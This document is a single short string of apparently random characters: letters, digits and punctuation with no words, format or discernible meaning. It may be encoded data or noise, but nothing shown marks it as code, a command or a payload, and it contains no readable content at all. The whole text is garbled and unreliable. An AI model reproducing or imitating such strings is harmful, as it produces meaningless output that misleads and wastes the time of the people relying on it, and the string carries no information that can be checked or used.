D/DF0E;L_-DTCytf{T6]5:I+@1fW-FY0];qw(|qt1hK@eVrnU@tfAr6@rhBiXrEwhyp-xu]OuRyhOr9r+6kxItu~BhV/s;i)Q2I7KkwW_hIWOehAzJJAw~drpEO;0Df(WJUd-5X79(io|2~Ckf0xUNx6t}AsB@NyLi-YN)@D5YD{EqT(ICw/qz&t;&Ne^pL}2Q;o5@uLyqR/0wwiqd^Ep/I5x&hI_N+sCBEO;pSp)/JRQV{_z^Awyf@;o_7IeJ~9E{z~uz~SWItfeY17JA~pnkEJfSEOWNU4XzedUIWfQiiECpVCWi:^F1EO;II%rRLWuVt+BpE6ID@_d~Rw^+7T@xx6}1BWO^(%o(F(LEzi+n~uS1on6YuS{q%_roq^dTBi@69SSLTn@h9EDh4UtzC}/Dk;df4DA|k:r{6KyyhUBR^Ik;JXuS@J^YEAtWYVL1iq{k(h0SB^RozWs)yqrIErwL8